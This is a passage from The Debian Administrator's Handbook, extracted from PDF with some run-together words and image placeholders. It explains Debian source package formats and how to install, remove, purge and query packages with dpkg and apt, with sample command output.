
services where we want to install the server part on onemachine and the client parton others (this is the case, for example, of openssh-server and openssh-client).
Just as frequently, the documentation is provided in a dedicated package: the usermay install it independently from the software, and may at any time choose to re-move it to save disk space. Additionally, this also saves disk space on the Debianmirrors, since the documentation package will be shared amongst all of the archi-tectures (instead of having the documentation duplicated in the packages for eacharchitecture).
PERSPECTIVE
Different source packageformats
Originally there was only one source package format. This is the 1.0 format, whichassociates an .orig.tar.gz archive to a .diff.gz “debianization” patch (there isalso a variant, consisting of a single .tar.gz archive, which is automatically usedif no .orig.tar.gz is available).
Since Debian 6 Squeeze, Debian developers have the option to use new formatsthat correct many problems of the historical format. Format 3.0 (quilt) cancombine multiple upstream archives in the same source package: in addition to theusual .orig.tar.gz, supplementary .orig-component.tar.gz archives can beincluded. This is useful with software that is distributed in several upstream com-ponents but for which a single source package is desired. These archives can alsobe compressed with xz rather than gzip, which saves disk space and network re-sources. Finally, the monolithic patch, .diff.gz is replaced by a .debian.tar.xzarchive containing the compiling instructions and a set of upstream patches con-tributed by the package maintainer. These last are recorded in a format compatiblewith quilt — a tool that facilitates the management of a series of patches.
The .orig.tar.gz file is an archive containing the source code as provided by the originaldeveloper. Debian package maintainers are asked to not modify this archive in order to be ableto easily check the origin and integrity of the file (by simple comparison with a checksum) andto respect the wishes of some authors.The .debian.tar.xz contains all of the modifications made by the Debian maintainer, espe-cially the addition of a debian directory containing the instructions to execute to construct aDebian package.
TOOL
Decompressing a sourcepackage
If you have a source package, you can use the dpkg-source command (from thedpkg-dev package) to decompress it:
$ dpkg-source -x zim_0.68-1.dscdpkg-source: info: extracting zim in zim-0.68dpkg-source: info: unpacking zim_0.68.orig.tar.gzdpkg-source: info: unpacking zim_0.68-1.debian.tar.xz
You can also use apt to download a source package and unpack it right away. Itrequires that the appropriate deb-src lines be present in the /etc/apt/sources.list file, however (for further details, see section 6.1, “Filling in the sources.listFile” page 108). These are used to list the “sources” of source packages (meaningthe servers on which a group of source packages are hosted).
92 The Debian Administrator’s Handbook

$ apt source packageReading package lists... DoneSelected version ’0.68-1’ (stable) for zimNOTICE: ’zim’ packaging is maintained in the ’Git’ version
å control system at:https://salsa.debian.org/debian/zim.gitPlease use:git clone https://salsa.debian.org/debian/zim.gitto retrieve the latest (possibly unreleased) updates to the
å package.Need to get 2055 kB of source archives.Get:1 https://cdn-aws.deb.debian.org/debian stable/main zim
å 0.68-1 (dsc) [1586 B]Get:2 https://cdn-aws.deb.debian.org/debian stable/main zim
å 0.68-1 (tar) [2044 kB]Get:3 https://cdn-aws.deb.debian.org/debian stable/main zim
å 0.68-1 (diff) [9300 B]Fetched 2055 kB in 1s (3356 kB/s)dpkg-source: info: extracting zim in zim-0.68dpkg-source: info: unpacking zim_0.68.orig.tar.gzdpkg-source: info: unpacking zim_0.68-1.debian.tar.xz
5.3.2. Usage within Debian
The source package is the foundation of everything in Debian. All Debian packages come from asource package, and eachmodification in a Debian package is the consequence of amodificationmade to the source package. The Debian maintainers work with the source package, knowing,however, the consequences of their actions on the binary packages. The fruits of their laborsare thus found in the source packages available from Debian: you can easily go back to themand everything stems from them.When a new version of a package (source package and one or more binary packages) arrives onthe Debian server, the source package is the most important. Indeed, it will then be used bya network of machines of different architectures for compilation on the various architecturessupported by Debian. The fact that the developer also sends one or more binary packages fora given architecture (usually i386 or amd64) is relatively unimportant, since these could just aswell have been automatically generated.è https://buildd.debian.org/
GOING FURTHER
Source only maintaineruploads
Right after the release of Debian 10 Buster the Release Team announced that main-tainer binary uploads will no longer be accepted for main and all binary packages inthis component will be built automatically from mandatory source-only uploads.
93Chapter 5 — Packaging System: Tools and Fundamental Principles

5.4. Manipulating Packages with dpkg
dpkg is the base command for handling Debian packages on the system. If you have .deb pack-ages, it is dpkg that allows installation or analysis of their contents. But this program only has apartial view of the Debian universe: it knows what is installed on the system, and whatever it isgiven on the command line, but knows nothing of the other available packages. As such, it willfail if a dependency is not met. Tools such as apt and aptitude, on the contrary, will create alist of dependencies to install everything as automatically as possible.
NOTE
dpkg or apt?dpkg should be seen as a system tool (backend), and apt as a tool closer to the user,which overcomes the limitations of the former. These tools work together, each onewith its particularities, suited to specific tasks.
5.4.1. Installing Packages
dpkg is, above all, the tool for installing an already available Debian package (because it doesnot download anything). To do this, we use its -i or --install option.
Example 5.2 Installation of a package with dpkg
# dpkg -i man-db_2.8.5-2_amd64.deb(Reading database ... 14913 files and directories currently installed.)Preparing to unpack .../man-db_2.8.5-2_amd64.deb ...Unpacking man-db (2.8.5-2) over (2.8.5-2) ...Setting up man-db (2.8.5-2) ...Updating database of manual pages ...Processing triggers for mime-support (3.62) ...
We can see the different steps performed by dpkg; we know, thus, at what point any error mayhave occurred. The installation can also be effected in two stages: first unpacking, then con-figuration. apt takes advantage of this, limiting the number of calls to dpkg (since each call iscostly, due to loading of the database in memory, especially the list of already installed files).
Example 5.3 Separate unpacking and configuration
# dpkg --unpack man-db_2.8.5-2_amd64.deb(Reading database ... 14937 files and directories currently installed.)Preparing to unpack man-db_2.8.5-2_amd64.deb ...Unpacking man-db (2.8.5-2) over (2.8.5-2) ...Processing triggers for mime-support (3.62) ...# dpkg --configure man-db
94 The Debian Administrator’s Handbook

Setting up man-db (2.8.5-2) ...Updating database of manual pages ...
Sometimes dpkg will fail to install a package and return an error; if the user orders it to ignorethis, it will only issue a warning; it is for this reason that we have the different --force-* options.The dpkg --force-help command, or documentation of this command, will give a completelist of these options. Themost frequent error, which you are bound to encounter sooner or later,is a file collision. When a package contains a file that is already installed by another package,dpkg will refuse to install it. The following messages will then appear:Unpacking libgdm (from .../libgdm_3.8.3-2_amd64.deb) ...dpkg: error processing /var/cache/apt/archives/libgdm_3.8.3-2_amd64.deb (--unpack):trying to overwrite ’/usr/bin/gdmflexiserver’, which is also in package gdm3 3.4.1-9
In this case, if you think that replacing this file is not a significant risk to the stability of yoursystem (which is usually the case), you can use the option --force-overwrite, which tells dpkg toignore this error and overwrite the file.While there are many available --force-* options, only --force-overwrite is likely to be used reg-ularly. These options only exist for exceptional situations, and it is better to leave them aloneas much as possible in order to respect the rules imposed by the packaging mechanism. Do notforget, these rules ensure the consistency and stability of your system.
CAUTION
Effective use of --force-*If you are not careful, the use of an option --force-* can lead to a system wherethe APT family of commands will refuse to function. In effect, some of these op-tions allow installation of a package when a dependency is not met, or when thereis a conflict. The result is an inconsistent system from the point of view of depen-dencies, and the APT commands will refuse to execute any action except those thatwill bring the system back to a consistent state (this often consists of installing themissing dependency or removing a problematic package). This often results in amessage like this one, obtained after installing a new version of rdesktop whileignoring its dependency on a newer version of the libc6:
# apt full-upgrade[...]You might want to run ’apt-get -f install’ to correct these
å .The following packages have unmet dependencies:rdesktop: Depends: libc6 (>= 2.5) but 2.3.6.ds1-13etch7
å is installedE: Unmet dependencies. Try using -f.
A courageous administrator who is certain of the correctness of their analysis maychoose to ignore a dependency or conflict and use the corresponding --force-*option. In this case, if they want to be able to continue to use apt or aptitude, theymust edit /var/lib/dpkg/status to delete/modify the dependency, or conflict,that they chose to override.
This manipulation is an ugly hack, and should never be used, except in the most ex-treme case of necessity. Quite frequently, a more fitting solution is to recompile the
95Chapter 5 — Packaging System: Tools and Fundamental Principles

package that is causing the problem (see section 15.1, “Rebuilding a Package fromits Sources” page 448) or use a new version (potentially corrected) from a repos-itory such as the stable-backports one (see section 6.1.2.4, “Stable Backports”page 112).
5.4.2. Package Removal
Invoking dpkg with the -r or --remove option, followed by the name of a package, removes thatpackage. This removal is, however, not complete: all of the configuration files, maintainerscripts, log files (system logs) and other user data handled by the package remain. That waydisabling the program is easily done by uninstalling it, and it is still possible to quickly reinstallit with the same configuration. To completely remove everything associated with a package,use the -P or --purge option, followed by the package name.
Example 5.4 Removal and purge of the debian-cd package
# dpkg -r debian-cd(Reading database ... 15915 files and directories currently installed.)Removing debian-cd (3.1.25) ...# dpkg -P debian-cd(Reading database ... 15394 files and directories currently installed.)Purging configuration files for debian-cd (3.1.25) ...
5.4.3. Querying dpkg’s Database and Inspecting .deb Files
BACK TO BASICS
Option syntaxMost options are available in a “long” version (one ormore relevantwords, precededby a double dash) and a “short” version (a single letter, often the initial of oneword from the long version, and preceded by a single dash). This convention is socommon that it is a POSIX standard.
Before concluding this section, we will study dpkg options that query the internal database inorder to obtain information. Giving first the long options and then corresponding short options(that will evidently take the same possible arguments) we cite --listfiles package (or -L), whichlists the files installed by this package; --search file (or -S), which finds the package(s) containingthe file; --status package (or -s), which displays the headers of an installed package; --list (or -l),which displays the list of packages known to the system and their installation status; --contentsfile.deb (or -c), which lists the files in the Debian package specified; --info file.deb (or -I), whichdisplays the headers of this Debian package.
96 The Debian Administrator’s Handbook

CAUTION
dpkg --search andmerged /usr
For various reasons3, Debian now installs by default a few top-level directories assymlinks to their counterparts below /usr. For instance, /bin, /sbin and /lib arenow symlinks to, respectively, /usr/bin, /usr/sbin and /usr/lib.
While this does provide desirable benefits, it can also be a source of confusion. Forexample, when you query dpkg which package is owning a given file, it will onlybe able to answer when you ask for its original path:
$ dpkg --search /bin/mountmount: /bin/mount$ dpkg --search /usr/bin/mountdpkg-query: no path found matching pattern /usr/bin/mount$ dpkg --search /bin/aptdpkg-query: no path found matching pattern /bin/apt$ dpkg --search /usr/bin/aptapt: /usr/bin/apt
Example 5.5 Various queries with dpkg
$ dpkg -L base-passwd/./usr/usr/sbin/usr/sbin/update-passwd/usr/share/usr/share/base-passwd/usr/share/base-passwd/group.master/usr/share/base-passwd/passwd.master/usr/share/doc/usr/share/doc/base-passwd/usr/share/doc/base-passwd/README/usr/share/doc/base-passwd/changelog.gz/usr/share/doc/base-passwd/copyright/usr/share/doc/base-passwd/users-and-groups.html/usr/share/doc/base-passwd/users-and-groups.txt.gz/usr/share/doc-base/usr/share/doc-base/users-and-groups/usr/share/lintian/usr/share/lintian/overrides/usr/share/lintian/overrides/base-passwd/usr/share/man/usr/share/man/de/usr/share/man/de/man8/usr/share/man/de/man8/update-passwd.8.gz/usr/share/man/es/usr/share/man/es/man8
3https://www.freedesktop.org/wiki/Software/systemd/TheCaseForTheUsrMerge/
97Chapter 5 — Packaging System: Tools and Fundamental Principles

/usr/share/man/es/man8/update-passwd.8.gz/usr/share/man/fr/usr/share/man/fr/man8/usr/share/man/fr/man8/update-passwd.8.gz/usr/share/man/ja/usr/share/man/ja/man8/usr/share/man/ja/man8/update-passwd.8.gz/usr/share/man/man8/usr/share/man/man8/update-passwd.8.gz/usr/share/man/pl/usr/share/man/pl/man8/usr/share/man/pl/man8/update-passwd.8.gz/usr/share/man/ru/usr/share/man/ru/man8/usr/share/man/ru/man8/update-passwd.8.gz$ dpkg -S /bin/datecoreutils: /bin/date$ dpkg -s coreutilsPackage: coreutilsEssential: yesStatus: install ok installedPriority: requiredSection: utilsInstalled-Size: 15719Maintainer: Michael Stone <[email protected]>Architecture: amd64Multi-Arch: foreignVersion: 8.30-3Pre-Depends: libacl1 (>= 2.2.23), libattr1 (>= 1:2.4.44), libc6 (>= 2.28),
å libselinux1 (>= 2.1.13)Description: GNU core utilitiesThis package contains the basic file, shell and text manipulationutilities which are expected to exist on every operating system..Specifically, this package includes:arch base64 basename cat chcon chgrp chmod chown chroot cksum comm cpcsplit cut date dd df dir dircolors dirname du echo env expand exprfactor false flock fmt fold groups head hostid id install join link lnlogname ls md5sum mkdir mkfifo mknod mktemp mv nice nl nohup nproc numfmtod paste pathchk pinky pr printenv printf ptx pwd readlink realpath rmrmdir runcon sha*sum seq shred sleep sort split stat stty sum sync tactail tee test timeout touch tr true truncate tsort tty uname unexpanduniq unlink users vdir wc who whoami yesHomepage: http://gnu.org/software/coreutils$ dpkg -l ’b*’Desired=Unknown/Install/Remove/Purge/Hold| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)||/ Name Version Architecture Description
98 The Debian Administrator’s Handbook

+++-====================-===============-===============-==================================================å
un backupninja <none> <none> (no descriptionå available)
un backuppc <none> <none> (no descriptionå available)
un baobab <none> <node> (no descriptionå available)
un base <none> <none> (no descriptionå available)
un base-config <none> <none> (no descriptionå available)
ii base-files 11 amd64 Debian base systemå miscellaneous files
ii base-passwd 3.5.46 amd64 Debian base systemå master password and group files
ii bash 5.0-4 amd64 GNU Bourne Again SHell[..]$ dpkg -c /var/cache/apt/archives/gnupg-utils_2.2.12-1_amd64.debdrwxr-xr-x root/root 0 2018-12-15 02:17 ./drwxr-xr-x root/root 0 2018-12-15 02:17 ./usr/drwxr-xr-x root/root 0 2018-12-15 02:17 ./usr/bin/-rwxr-xr-x root/root 3516 2018-12-15 02:17 ./usr/bin/gpg-zip-rwxr-xr-x root/root 866256 2018-12-15 02:17 ./usr/bin/gpgcompose-rwxr-xr-x root/root 30792 2018-12-15 02:17 ./usr/bin/gpgparsemail-rwxr-xr-x root/root 84432 2018-12-15 02:17 ./usr/bin/gpgsplit-rwxr-xr-x root/root 154952 2018-12-15 02:17 ./usr/bin/gpgtar-rwxr-xr-x root/root 166568 2018-12-15 02:17 ./usr/bin/kbxutil-rwxr-xr-x root/root 1081 2017-08-28 12:22 ./usr/bin/lspgpot-rwxr-xr-x root/root 2194 2018-11-18 23:37 ./usr/bin/migrate-pubring-from-
å classic-gpg-rwxr-xr-x root/root 121576 2018-12-15 02:17 ./usr/bin/symcryptrun-rwxr-xr-x root/root 18424 2018-12-15 02:17 ./usr/bin/watchgnupgdrwxr-xr-x root/root 0 2018-12-15 02:17 ./usr/sbin/-rwxr-xr-x root/root 3075 2018-12-15 02:17 ./usr/sbin/addgnupghome-rwxr-xr-x root/root 2217 2018-12-15 02:17 ./usr/sbin/applygnupgdefaultsdrwxr-xr-x root/root 0 2018-12-15 02:17 ./usr/share/drwxr-xr-x root/root 0 2018-12-15 02:17 ./usr/share/doc/[...]$ dpkg -I /var/cache/apt/archives/gnupg-utils_2.2.12-1_amd64.debnew Debian package, version 2.0.size 857408 bytes: control archive=1844 bytes.
1564 bytes, 32 lines control1804 bytes, 28 lines md5sums
Package: gnupg-utilsSource: gnupg2Version: 2.2.12-1Architecture: amd64Maintainer: Debian GnuPG Maintainers <[email protected]>
99Chapter 5 — Packaging System: Tools and Fundamental Principles

Installed-Size: 1845Depends: libassuan0 (>= 2.0.1), libbz2-1.0, libc6 (>= 2.25), libgcrypt20 (>=
å 1.8.0), libgpg-error0 (>= 1.26-2~), libksba8 (>= 1.3.4), libreadline7 (>=å 6.0), zlib1g (>= 1:1.1.4)
Recommends: gpg, gpg-agent, gpgconf, gpgsmBreaks: gnupg (<< 2.1.21-4), gnupg-agent (<< 2.1.21-4)Replaces: gnupg (<< 2.1.21-4), gnupg-agent (<< 2.1.21-4)Section: utilsPriority: optionalMulti-Arch: foreignHomepage: https://www.gnupg.org/Description: GNU privacy guard - utility programsGnuPG is GNU’s tool for secure communication and data storage..This package contains several useful utilities for manipulatingOpenPGP data and other related cryptographic elements. It includes:.* addgnupghome -- create .gnupg home directories* applygnupgdefaults -- run gpgconf --apply-defaults for all users* gpgcompose -- an experimental tool for constructing arbitrary
sequences of OpenPGP packets (e.g. for testing)* gpgparsemail -- parse an e-mail message into annotated format* gpgsplit -- split a sequence of OpenPGP packets into files* gpgtar -- encrypt or sign files in an archive* kbxutil -- list, export, import Keybox data* lspgpot -- convert PGP ownertrust values to GnuPG* migrate-pubring-from-classic-gpg -- use only ”modern” formats* symcryptrun -- use simple symmetric encryption tool in GnuPG framework* watchgnupg -- watch socket-based logs
[..]
GOING FURTHER
